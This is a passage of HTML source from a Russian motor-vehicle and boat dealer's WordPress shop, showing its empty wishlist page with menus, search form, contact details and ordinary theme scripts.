						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style>			<link rel="stylesheet" id="wd-opt-sticky-nav-css" href="https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/opt-sticky-nav.min.css?ver=7.1.3" type="text/css" media="all" /> 			<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="wp-singular page-template-default page page-id-118 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on hide-larger-price wd-sticky-nav-enabled elementor-default elementor-kit-6 elementor-page elementor-page-118">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
				<div class="wd-sticky-nav wd-hide-md">
				<div class="wd-sticky-nav-title">
					<span>
						Каталог					</span>
				</div>

				<ul id="menu-sticky-navigation-mega-electronics" class="menu wd-nav wd-nav-vertical wd-nav-sticky"><li id="menu-item-10088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10088 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://motocentr-ugra.ru/product-category/mototehnika/" class="woodmart-nav-link"><img width="128" height="128" src="https://motocentr-ugra.ru/wp-content/uploads/2023/06/moto-1.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Мототехника</span></a></li>
<li id="menu-item-9903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9903 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://motocentr-ugra.ru/product-category/kvadroczikly/" class="woodmart-nav-link"><img width="128" height="128" src="https://motocentr-ugra.ru/wp-content/uploads/2023/06/kvodro.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Квадроциклы</span></a></li>
<li id="menu-item-9912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9912 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://motocentr-ugra.ru/product-category/snegohody/" class="woodmart-nav-link"><img width="150" height="150" src="https://motocentr-ugra.ru/wp-content/uploads/2023/06/snegohozh-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://motocentr-ugra.ru/wp-content/uploads/2023/06/snegohozh-150x150.png 150w, https://motocentr-ugra.ru/wp-content/uploads/2023/06/snegohozh-300x300.png 300w, https://motocentr-ugra.ru/wp-content/uploads/2023/06/snegohozh.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Снегоходы</span></a></li>
<li id="menu-item-9926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9926 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://motocentr-ugra.ru/product-category/alyuminievye-lodki/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://motocentr-ugra.ru/wp-content/uploads/2023/06/lodka3-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://motocentr-ugra.ru/wp-content/uploads/2023/06/lodka3-150x150.png 150w, https://motocentr-ugra.ru/wp-content/uploads/2023/06/lodka3-300x300.png 300w, https://motocentr-ugra.ru/wp-content/uploads/2023/06/lodka3.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Алюминиевые лодки</span></a></li>
<li id="menu-item-9919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9919 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://motocentr-ugra.ru/product-category/lodochnye-motory/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://motocentr-ugra.ru/wp-content/uploads/2023/06/lodochnyj-motor-1-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://motocentr-ugra.ru/wp-content/uploads/2023/06/lodochnyj-motor-1-150x150.png 150w, https://motocentr-ugra.ru/wp-content/uploads/2023/06/lodochnyj-motor-1-300x300.png 300w, https://motocentr-ugra.ru/wp-content/uploads/2023/06/lodochnyj-motor-1.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Лодочные моторы</span></a></li>
<li id="menu-item-9933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9933 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://motocentr-ugra.ru/product-category/velosipedy/" class="woodmart-nav-link"><img loading="lazy" width="128" height="128" src="https://motocentr-ugra.ru/wp-content/uploads/2023/06/6627606.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Велосипеды</span></a></li>
<li id="menu-item-9934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9934 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://motocentr-ugra.ru/product-category/elektrosamokaty/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://motocentr-ugra.ru/wp-content/uploads/2023/06/samokat1-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://motocentr-ugra.ru/wp-content/uploads/2023/06/samokat1-150x150.png 150w, https://motocentr-ugra.ru/wp-content/uploads/2023/06/samokat1-300x300.png 300w, https://motocentr-ugra.ru/wp-content/uploads/2023/06/samokat1.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Электросамокаты</span></a></li>
<li id="menu-item-9929" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9929 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://motocentr-ugra.ru/product-category/priczepy-sani/" class="woodmart-nav-link"><img loading="lazy" width="128" height="128" src="https://motocentr-ugra.ru/wp-content/uploads/2023/06/priczep-1.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Прицепы, сани</span></a></li>
</ul>							</div>
		
	<div class="website-wrapper">
									<header class="whb-header whb-header_331220 whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://motocentr-ugra.ru/" class="wd-logo wd-main-logo" rel="home">
		<img loading="lazy" width="866" height="232" src="https://motocentr-ugra.ru/wp-content/uploads/2023/05/Мотоцентр-югра-лого-1.jpg" class="attachment-full size-full" alt="" style="max-width:200px;" decoding="async" srcset="https://motocentr-ugra.ru/wp-content/uploads/2023/05/Мотоцентр-югра-лого-1.jpg 866w, https://motocentr-ugra.ru/wp-content/uploads/2023/05/Мотоцентр-югра-лого-1-150x40.jpg 150w, https://motocentr-ugra.ru/wp-content/uploads/2023/05/Мотоцентр-югра-лого-1-300x80.jpg 300w, https://motocentr-ugra.ru/wp-content/uploads/2023/05/Мотоцентр-югра-лого-1-768x206.jpg 768w" sizes="(max-width: 866px) 100vw, 866px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:20px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-1yjd6g8pvqgh79uo6oce">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg-2 wd-cat-style-bordered woodmart-ajax-search" action="https://motocentr-ugra.ru/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Поиск товаров" value="" name="s" aria-label="Поиск" title="Поиск товаров" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<div class="whb-space-element " style="width:20px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="info-box-wrapper  whb-pib2kc048q2n444im8gr">
				<div id="wd-696eba3a19263" class=" cursor-pointer wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg- wd-items-middle"  >
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child">
							<p><span style="color: #000000;"><strong><span style="font-size: 20px;">Тел. <span style="color: #0000ff;">+7(3467)33-99-77</span></span></strong></span></p>
						</div>

											</div>

									</div>
			</div>
		<div class="whb-space-element " style="width:20px;"></div>			<div class="info-box-wrapper  whb-ao9406ic08x1lus1h7zu">
				<div id="wd-696eba3a19bcd" class=" cursor-pointer wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg- wd-items-middle"  >
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child">
							<h1 style="margin-bottom: 0; font-size: 14px;"><span style="color: #000000; font-size: 20px;">E-mail  <span style="color: #0000ff;">u-moto@mail.ru</span></span></h1>
						</div>

											</div>

									</div>
			</div>
		<div class="whb-space-element " style="width:20px;"></div>
			<div class="wd-social-icons icons-design-default icons-size-large color-scheme-dark social-follow social-form-circle text-left">

				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://vk.com/motocentr_ugra" target="_blank" class=" wd-social-icon social-vk" aria-label="Ссылка ВКонтакте">
						<span class="wd-icon"></span>
											</a>
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-2pcq59rrgv7khz6hxoix">
	<a href="#" rel="nofollow" aria-label="Открыть меню категорий">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Меню</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://motocentr-ugra.ru/" class="wd-logo wd-main-logo" rel="home">
		<img loading="lazy" width="866" height="232" src="https://motocentr-ugra.ru/wp-content/uploads/2023/05/Мотоцентр-югра-лого-1.jpg" class="attachment-full size-full" alt="" style="max-width:180px;" decoding="async" srcset="https://motocentr-ugra.ru/wp-content/uploads/2023/05/Мотоцентр-югра-лого-1.jpg 866w, https://motocentr-ugra.ru/wp-content/uploads/2023/05/Мотоцентр-югра-лого-1-150x40.jpg 150w, https://motocentr-ugra.ru/wp-content/uploads/2023/05/Мотоцентр-югра-лого-1-300x80.jpg 300w, https://motocentr-ugra.ru/wp-content/uploads/2023/05/Мотоцентр-югра-лого-1-768x206.jpg 768w" sizes="(max-width: 866px) 100vw, 866px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size- color-scheme-dark social-follow social-form-circle text-center">

				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://vk.com/motocentr_ugra" target="_blank" class=" wd-social-icon social-vk" aria-label="Ссылка ВКонтакте">
						<span class="wd-icon"></span>
											</a>
								
								
				
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-tools-element wd-header-sticky-nav wd-style-text wd-design-8 wd-close-menu-mouseout whb-z4o6eqi1znmtf82f1h6b">
	<a href="#" rel="nofollow" aria-label="Открыть меню категорий">
					<span class="wd-tools-inner">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Каталог</span>

					</span>
			</a>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Основная навигация">
	<ul id="menu-header-menu-mega-electronics" class="menu wd-nav wd-nav-main wd-style-bg wd-gap-s"><li id="menu-item-2025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2025 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://motocentr-ugra.ru/promotions/" class="woodmart-nav-link"><span class="nav-link-text">Акции</span></a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://motocentr-ugra.ru/delivery-return-2/" class="woodmart-nav-link"><span class="nav-link-text">Доставка и возврат</span></a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2029 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://motocentr-ugra.ru/our-contacts/" class="woodmart-nav-link"><span class="nav-link-text">Адреса салонов</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div id="wd-696eba3a1f64c" class=" wd-button-wrapper text-left"><a href="https://motocentr-ugra.ru/question/" title="" class="btn btn-color-primary btn-style-3d btn-style-semi-round btn-size-small">Задать вопрос</a></div><div id="wd-696eba3a1f78b" class=" wd-button-wrapper text-left"><a href="https://motocentr-ugra.ru/question/" title="" class="btn btn-color-primary btn-style-3d btn-style-semi-round btn-size-small">Заказать звонок</a></div>
<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-ubielaun7e4n01s64621">
	<a href="https://motocentr-ugra.ru/compare/" title="Сравнить продукты">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Сравнить			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-4vbnuwy6jkjcj0mgu4iu">
	<a href="https://motocentr-ugra.ru/cart/" title="Корзина">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span></span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile wd-display-form whb-kv1cizir1p1hjpwwydal">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg-2 wd-cat-style-bordered woodmart-ajax-search" action="https://motocentr-ugra.ru/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Поиск товаров" value="" name="s" aria-label="Поиск" title="Поиск товаров" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title  page-title-default title-size-default title-design-default color-scheme-light" style="">
					<div class="container">
																					<h1 class="entry-title title">
									Wishlist								</h1>

															
															<div class="breadcrumbs"><a href="https://motocentr-ugra.ru/" rel="v:url" property="v:title">Главная</a> &raquo; <span class="current">Wishlist</span></div><!-- .breadcrumbs -->																		</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-118" class="post-118 page type-page status-publish hentry">

					<div class="entry-content">
								<div data-elementor-type="wp-page" data-elementor-id="118" class="elementor elementor-118">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f8863df elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="f8863df" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-521f086" data-id="521f086" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
													</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://woodmart.xtemos.com"><strong>Мотоцентр-Югра</strong></a> <i class="fa fa-copyright"></i>  2023 Все права защищены <a href="http://xtemos.com"><strong></strong></a></small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://motocentr-ugra.ru/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left">				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Меню							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Категории							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-mobile-categories-mega-electronics" class="mobile-categories-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-10146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10146 item-level-0" ><a href="https://motocentr-ugra.ru/product-category/mototehnika/" class="woodmart-nav-link"><span class="nav-link-text">Мототехника</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-10147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10147 item-level-1" ><a href="https://motocentr-ugra.ru/product-category/mototehnika/motoczikly-2/" class="woodmart-nav-link">Мотоциклы</a></li>
	<li id="menu-item-10148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10148 item-level-1" ><a href="https://motocentr-ugra.ru/product-category/mototehnika/pitbajki-krossovye-enduro/" class="woodmart-nav-link">Питбайки, кроссовые, эндуро</a></li>
	<li id="menu-item-10150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10150 item-level-1" ><a href="https://motocentr-ugra.ru/product-category/mototehnika/mopedy/" class="woodmart-nav-link">Мопеды</a></li>
	<li id="menu-item-10149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10149 item-level-1" ><a href="https://motocentr-ugra.ru/product-category/mototehnika/skutery/" class="woodmart-nav-link">Скутеры</a></li>
</ul>
</li>
<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10141 item-level-0" ><a href="https://motocentr-ugra.ru/product-category/kvadroczikly/" class="woodmart-nav-link"><span class="nav-link-text">Квадроциклы</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-11383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11383 item-level-1" ><a href="https://motocentr-ugra.ru/product-category/kvadroczikly/sokol/" class="woodmart-nav-link">Сокол</a></li>
	<li id="menu-item-11262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11262 item-level-1" ><a href="https://motocentr-ugra.ru/product-category/kvadroczikly/russkaya-mehanika-kvadroczikly/" class="woodmart-nav-link">Русская Механика</a></li>
	<li id="menu-item-10144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10144 item-level-1" ><a href="https://motocentr-ugra.ru/product-category/kvadroczikly/utilitarnye/" class="woodmart-nav-link">Утилитарные</a></li>
	<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10143 item-level-1" ><a href="https://motocentr-ugra.ru/product-category/kvadroczikly/sportivnye/" class="woodmart-nav-link">Спортивные</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10142 item-level-1" ><a href="https://motocentr-ugra.ru/product-category/kvadroczikly/detskie/" class="woodmart-nav-link">Детские</a></li>
	<li id="menu-item-10145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10145 item-level-1" ><a href="https://motocentr-ugra.ru/product-category/kvadroczikly/elektrokvadroczikly/" class="woodmart-nav-link">Электро</a></li>
</ul>
</li>
<li id="menu-item-10119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10119 item-level-0" ><a href="https://motocentr-ugra.ru/product-category/alyuminievye-lodki/" class="woodmart-nav-link"><span class="nav-link-text">Алюминиевые лодки</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-10120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10120 item-level-1" ><a href="https://motocentr-ugra.ru/product-category/alyuminievye-lodki/berkut/" class="woodmart-nav-link">Беркут</a></li>
	<li id="menu-item-10121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10121 item-level-1" ><a href="https://motocentr-ugra.ru/product-category/alyuminievye-lodki/salyut/" class="woodmart-nav-link">Салют</a></li>
</ul>
</li>
<li id="menu-item-10151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10151 item-level-0" ><a href="https://motocentr-ugra.ru/product-category/lodochnye-motory/" class="woodmart-nav-link"><span class="nav-link-text">Лодочные моторы</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-10152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10152 item-level-1" ><a href="https://motocentr-ugra.ru/product-category/lodochnye-motory/suzuki/" class="woodmart-nav-link">Suzuki</a></li>
	<li id="menu-item-10153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10153 item-level-1" ><a href="https://motocentr-ugra.ru/product-category/lodochnye-motory/yamaha/" class="woodmart-nav-link">Yamaha</a></li>
	<li id="menu-item-10915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10915 item-level-1" ><a href="https://motocentr-ugra.ru/product-category/lodochnye-motory/honda/" class="woodmart-nav-link">Honda</a></li>
	<li id="menu-item-10916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10916 item-level-1" ><a href="https://motocentr-ugra.ru/product-category/lodochnye-motory/parsun/" class="woodmart-nav-link">Parsun</a></li>
	<li id="menu-item-10356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10356 item-level-1" ><a href="https://motocentr-ugra.ru/product-category/lodochnye-motory/hidea/" class="woodmart-nav-link">Hidea</a></li>
	<li id="menu-item-10917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10917 item-level-1" ><a href="https://motocentr-ugra.ru/product-category/lodochnye-motory/tohatsu/" class="woodmart-nav-link">Tohatsu</a></li>
</ul>
</li>
<li id="menu-item-10154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10154 item-level-0" ><a href="https://motocentr-ugra.ru/product-category/snegohody/" class="woodmart-nav-link"><span class="nav-link-text">Снегоходы</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-11265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11265 item-level-1" ><a href="https://motocentr-ugra.ru/product-category/snegohody/russkaya-mehanika/" class="woodmart-nav-link">Русская Механика</a></li>
	<li id="menu-item-10155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10155 item-level-1" ><a href="https://motocentr-ugra.ru/product-category/snegohody/gornye/" class="woodmart-nav-link">Горные</a></li>
	<li id="menu-item-10156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10156 item-level-1" ><a href="https://motocentr-ugra.ru/product-category/snegohody/utilitarnye-snegohody/" class="woodmart-nav-link">Утилитарные</a></li>
</ul>
</li>
<li id="menu-item-10158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10158 item-level-0" ><a href="https://motocentr-ugra.ru/product-category/priczepy-sani/" class="woodmart-nav-link"><span class="nav-link-text">Прицепы, сани</span></a></li>
<li id="menu-item-10157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10157 item-level-0" ><a href="https://motocentr-ugra.ru/product-category/velosipedy/" class="woodmart-nav-link"><span class="nav-link-text">Велосипеды</span></a></li>
<li id="menu-item-10159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10159 item-level-0" ><a href="https://motocentr-ugra.ru/product-category/elektrosamokaty/" class="woodmart-nav-link"><span class="nav-link-text">Электросамокаты</span></a></li>
<li id="menu-item-11264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11264 item-level-0" ><a href="https://motocentr-ugra.ru/product-category/snegohody/" class="woodmart-nav-link"><span class="nav-link-text">Снегоходы</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile"><li id="menu-item-2036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2036 item-level-0" ><a href="https://motocentr-ugra.ru/promotions/" class="woodmart-nav-link"><span class="nav-link-text">Акции</span></a></li>
<li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039 item-level-0" ><a href="https://motocentr-ugra.ru/delivery-return-2/" class="woodmart-nav-link"><span class="nav-link-text">Доставка и возврат</span></a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038 item-level-0" ><a href="https://motocentr-ugra.ru/our-contacts/" class="woodmart-nav-link"><span class="nav-link-text">Адреса салонов</span></a></li>
<li class="menu-item menu-item-compare wd-with-icon"><a href="https://motocentr-ugra.ru/compare/">Сравнить</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
			<div class="wd-social-icons icons-design-colored icons-size-custom color-scheme-dark social-follow social-form-square wd-sticky-social wd-sticky-social-right text-center">

				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://vk.com/motocentr_ugra" target="_blank" class=" wd-social-icon social-vk" aria-label="Ссылка ВКонтакте">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">ВК</span>
											</a>
								
								
				
								
				
			</div>

		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-header-compare wd-tools-element wd-design-5" title="Сравнить продукты">
			<a href="https://motocentr-ugra.ru/compare/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">0</span>
									</span>
				<span class="wd-toolbar-label">
					Сравнить				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="корзина">
			<a href="https://motocentr-ugra.ru/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span></span></span>
						</span>
				<span class="wd-toolbar-label">
					Заказ				</span>
			</a>
		</div>
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
